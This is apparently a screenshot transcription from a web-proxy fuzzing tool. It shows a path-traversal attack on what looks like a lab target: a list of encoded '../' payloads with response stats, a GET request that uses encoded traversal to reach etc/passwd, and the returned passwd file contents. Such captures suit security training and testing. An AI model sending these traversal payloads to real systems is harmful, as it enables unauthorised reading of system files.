 Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
16 /%2e%2e/%2e… 200 3477 825
20 ..%2F..%2F..%… 200 3477 823
23 ..%2F..%2F..%… 200 3477 832
254 /../../../../../../../../… 200 3477 628
258 ../../../../../../../../.… 200 3477 604
259 ../../../../../../../../.… 200 3477 604
260 ../../../../../../../../.… 200 3477 600
261 ../../../../../../../../.… 200 3477 598
262 ../../../../../../../../.… 200 3477 609
263 ../../../../../../../../.… 200 3477 609
264 ../../../../../../../../.… 200 3477 605
265 ../../../../../../../../.… 200 3477 605
266 ../../../../../../../../.… 200 3477 596
267 200 3477 620
905 requests
http://94.237.50.250:37554
1 GET ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: 94.237.50.250:37554
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response Response
100 </div>
101 </div>
102 </div>
103 <div class="display">
104 <pre>root:x:0:0:root:/root:/bin/ash
105 bin:x:1:1:bin:/bin:/sbin/nologin
106 daemon:x:2:2:daemon:/sbin:/sbin/nologin
107 adm:x:3:4:adm:/var/adm:/sbin/nologin
108 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
109 sync:x:5:0:sync:/sbin:/bin/sync
110 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
111 halt:x:7:0:halt:/sbin:/sbin/halt
112 mail:x:8:12:mail:/var/mail:/sbin/nologin
113 news:x:9:13:news:/usr/lib/news:/sbin/nologin
114 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
115 operator:x:11:0:operator:/root:/sbin/nologin
116 man:x:13:15:man:/usr/man:/sbin/nologin
117 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
118 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
119 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
120 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
121 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
122 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
123 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
124 games:x:35:35:games:/usr/games:/sbin/nologin
125 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
126 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
127 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
128 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
129 guest:x:405:100:guest:/dev/null:/sbin/nologin
130 nobody:x:65534:65534:nobody:/:/sbin/nologin
131 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
132 </pre>
133 </div>
134
135 <script src="js/jquery.js"></script>
136 <script type="text/javascript" src="js/bootstrap.js"></script>
137
138 </body>
139